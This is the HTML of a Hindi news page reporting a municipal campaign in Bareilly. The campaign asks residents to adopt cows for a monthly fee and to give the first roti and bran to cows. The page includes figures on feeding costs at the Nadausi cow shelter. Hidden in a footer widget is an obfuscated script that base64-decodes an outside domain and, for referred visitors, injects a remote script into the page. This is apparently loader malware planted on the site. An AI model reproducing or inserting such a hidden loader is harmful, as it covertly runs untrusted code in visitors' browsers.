</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.glnlg6970099f0c7b2 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.glnlg6970099f0c7b2 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.glnlg6970099f0c7b2 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.glnlg6970099f0c7b2 {
display: block;
}
}
@media screen and (max-width: 767px) {
.glnlg6970099f0c7b2 {
display: block;
}
}
</style>

<h3><strong>जनता लेगी गोवंश को गोद, चलेगा जागरूक अभियान</strong></h3>
<p>गौशालाओं के संचालन का बोझ नगर निकायों पर न पड़े और गोवंश (Cows)  का भरण पोषण में किसी तरह की कोई दिक्कत न आए इसके लिए शहर से लेकर देहात तक गोवंश को गोद लिए जाने के लिए नगर निगम अभियान चलाएगा। इस मुहिम में ज्यादा से ज्यादा लोगों को जोड़ा जाएगा। नगर निगम क्षेत्र में अभियान शुरू किया जा रहा है। शासनादेश पर पहली रोटी गाय (Cows)  को और आटे का चोकर गाय को अभियान चलाया जाएगा। इसके लिए नगर निगम के 80 वार्डों में अभियान की रूपरेखा तय होगी। पार्षदों से लेकर अन्य जनप्रतिनिधियों को इसकी जिम्मेदारी सौपी जाएगी। अभियान के तहत शहरवासियों से रोटी, चोकर को इक्ठ्ठा किया जाएगा।</p>
<h3><strong>गोवंश को गोद लेंगे शहरवासी</strong></h3>
<p>गौ ग्रास सेवा योजना के तहत गो प्रेमियों को गोवंश को गोद देने का अभियान चलेगा। जो भी गोद लेगा उन्हें मासिक या वार्षिक शुल्क देना होगा। 600 रूपये मासिक और 7200 प्रतिवर्ष का शुल्क निर्धारित किया है। जो भी पैसा इक्ट्ठा होगा इससे गोवंश के लिए गुड़, सेंधा नमक, चोकर, हरा चारा आदि के इंतजाम किए जाएंगे।</p>
<h4><strong><a href="https://www.newsganj.com/instructions-to-protect-destitute-cattle-in-3-months/">3 महीने में निराश्रित गोवंश का संरक्षण करने के निर्देश</a></strong></h4>
<p>नगर निगम नदौसी में गौशाला का संचालन कर रहा है। जिसमें 1130 गोवंश हैं। इन गोवंशों को रोजाना 318 कुंतल चारा, 687 कुंतल भूसा और 10 दिन में 2300 कुंतल चोकर खिलाया जाता है। इस पर नगर निगम रोजाना 48 हजार रुपये खर्च करता है। नगर आयुक्त निधि गुप्ता ने बताया कि गोवंश के भरण पोषण के लिए गौशालाओं में इंतजाम किए गए हैं। जनता को जागरूक करने के लिए अभियान चलाया जाएगा। गोवंश को गोद लेने के लिए हर नागरिक को जागरूक किया जाएगा।</p>
<div class="jlzif6970099f0c9ac" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.jlzif6970099f0c9ac {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.jlzif6970099f0c9ac {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.jlzif6970099f0c9ac {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.jlzif6970099f0c9ac {
display: block;
}
}
@media screen and (max-width: 767px) {
.jlzif6970099f0c9ac {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/bareily-news/" class="cat-tag ">
                            bareily news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/cattle/" class="cat-tag ">
                            cattle                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/cows/" class="cat-tag ">
                            Cows                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=गोवंश के लिए घरों में पहली रोटी बनाएंगे शहरवासी, चलेगा अभियान https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F&amp;name=गोवंश के लिए घरों में पहली रोटी बनाएंगे शहरवासी, चलेगा अभियान"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F&title=गोवंश के लिए घरों में पहली रोटी बनाएंगे शहरवासी, चलेगा अभियान"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcity-residents-will-make-first-roti-for-cows%2F&media=https://www.newsganj.com/wp-content/uploads/2023/09/Cow.jpg&description=गोवंश के लिए घरों में पहली रोटी बनाएंगे शहरवासी, चलेगा अभियान"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/instructions-to-protect-destitute-cattle-in-3-months/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/ak-sharma-inspected-fatehabad-electricity-service-station-of-agra/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ak-sharma-congratulated-lal-krishna-advani/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/02/AK-Sharma-3-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="AK Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ak-sharma-congratulated-lal-krishna-advani/">लाल कृष्ण आडवाणी की संसदीय यात्रा अनुकरणीय और समृद्ध नज़रिए से भरी: एके शर्मा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 3, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/ak-sharma-congratulated-lal-krishna-advani/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। भाजपा के संस्थापक सदस्य और पूर्व उप प्रधानमंत्री लालकृष्ण आडवाणी (Lal Krishna Advani) को भारत रत्न (Bharat Ratna) सम्मान&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/leave-the-migrants-in-their-condition-is-this-your-plan-on-kovid-says-priyanka-gandhi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/05/capture-1557397149-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="प्रियंका गांधी" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/leave-the-migrants-in-their-condition-is-this-your-plan-on-kovid-says-priyanka-gandhi/">प्रवासियों को उनके हाल पर छोड़ा, क्या कोविड पर आपकी यही योजना है? : प्रियंका गांधी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 20, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/leave-the-migrants-in-their-condition-is-this-your-plan-on-kovid-says-priyanka-gandhi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। प्रियंका गांधी (Priyanka Gandhi)  ने ट्वीट कर कहा कि कोविड की भयावहता देखकर ये तो स्पष्ट था कि&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up_chunav_brahmano_badla_samay_aa_gya_h_bole_bsp_neta/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/4745_71_1627045629.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/up_chunav_brahmano_badla_samay_aa_gya_h_bole_bsp_neta/">UP चुनावः ब्राह्मणों के एनकाउंटर का बदला लेने का समय आ गया- बोले BSP नेता</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 23, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/up_chunav_brahmano_badla_samay_aa_gya_h_bole_bsp_neta/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    उत्तर प्रदेश में विधानसभा चुनाव से पहले बहुजन समाज पार्टी ने इस बार दलितों के साथ ब्राह्मणों को भी जोड़ने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up-leads-in-pradhanmantri-swamitva-yojana/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/02/Pradhanmantri-Swamitva-Yojana-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Pradhanmantri Swamitva Yojana" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/up-leads-in-pradhanmantri-swamitva-yojana/">प्रधानमंत्री स्वामित्व योजना में उत्तर प्रदेश सबसे आगे</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 23, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/up-leads-in-pradhanmantri-swamitva-yojana/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) के नेतृत्व में केंद्र की योजनाओं को नागरिकों तक पहुंचाने के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/woman-justice-was-immediately-the-cm-office/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/04/mahila-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Yogi Adityanath" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/woman-justice-was-immediately-the-cm-office/">महिला की फरियाद पर सीएम कार्यालय से तत्काल मिला न्याय</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 10, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/woman-justice-was-immediately-the-cm-office/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: गाजियाबाद (Ghaziabad) के साहिबाबाद में अल्पसंख्यक आबादी के बीच रहने वाली ममता को सपने में भी यह उम्मीद नहीं&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/promotion-of-green-hydrogen-in-up/" aria-label="यूपी में ग्रीन हाइड्रोजन को बढ़ावा: दो सेंटर ऑफ एक्सीलेंस बनेंगे, रिसर्च और स्टार्टअप्स को मिलेगी बड़ी मदद"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Promotion of green hydrogen in UP" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/promotion-of-green-hydrogen-in-up/">यूपी में ग्रीन हाइड्रोजन को बढ़ावा: दो सेंटर ऑफ एक्सीलेंस बनेंगे, रिसर्च और स्टार्टअप्स को मिलेगी बड़ी मदद</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/fall-at-your-mothers-feet-and-apologize-savin-bansal/" aria-label="मॉ के पावं गिरकर माफी मांगो, वरना होगा जिला बदरः डीएम"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Savin Bansal" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/fall-at-your-mothers-feet-and-apologize-savin-bansal/">मॉ के पावं गिरकर माफी मांगो, वरना होगा जिला बदरः डीएम</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/city-residents-will-make-first-roti-for-cows/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"aed8be536d","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
